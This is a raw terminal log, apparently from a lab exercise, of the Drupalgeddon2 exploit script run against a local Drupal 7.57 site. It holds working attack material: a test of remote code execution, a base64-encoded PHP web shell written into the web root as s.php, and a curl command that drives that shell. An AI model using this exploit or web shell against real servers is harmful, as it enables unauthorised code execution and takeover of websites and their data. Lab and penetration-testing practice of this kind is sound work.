 ✔ [14:22] rafael.santos@labs:~
$ ruby /tmp/44449.rb http://localhost
ruby: warning: shebang line ending with \r may cause problems
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[*] Target : http://localhost/
--------------------------------------------------------------------------------
[+] Found  : http://localhost/CHANGELOG.txt (200)
[+] Drupal!: 7.57
--------------------------------------------------------------------------------
[*] Testing: Code Execution
[*] Payload: echo PIBCLZCI
[+] Result : PIBCLZCI
[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"UkZVj-1c81guX2Fd79YGznTFRkOpwALM4jMHUBwgDFQ"}},"merge":true},{"com
mand":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"UkZVj-1c81guX2Fd79YGznTFR
kOpwALM4jMHUBwgDFQ"}}}]
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!
--------------------------------------------------------------------------------
[*] Testing: File Write To Web Root (./)
[*] Payload: echo PD9waHAgaWYoIGlzc2V0KCAkX1JFUVVFU1RbJ2MnXSApICkgeyBzeXN0ZW0oICRfUkVRVUVTVFsnYyddIC4gJyAyPiYxJyApOyB9 | base64 -d | tee ./s.php
[+] Result : <?php if( isset( $_REQUEST['c'] ) ) { system( $_REQUEST['c'] . ' 2>&1' ); }[{"command":"settings","settings":{"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"
nexus","theme_token":"_tldRXmuuT0Fl3r2EarI5msGO57MjEq9EC5RtmrM1lU"}},"merge":true},{"command":"insert","method":"replaceWith","selector":null,"data":"","settings":{"basePath":"\/","
pathPrefix":"","ajaxPageState":{"theme":"nexus","theme_token":"_tldRXmuuT0Fl3r2EarI5msGO57MjEq9EC5RtmrM1lU"}}}]
[+] Very Good News Everyone! Wrote to the web root! Waayheeeey!!!
--------------------------------------------------------------------------------
[*] Fake shell:   curl 'http://localhost/s.php' -d 'c=whoami'
7ad75c6e71ee>>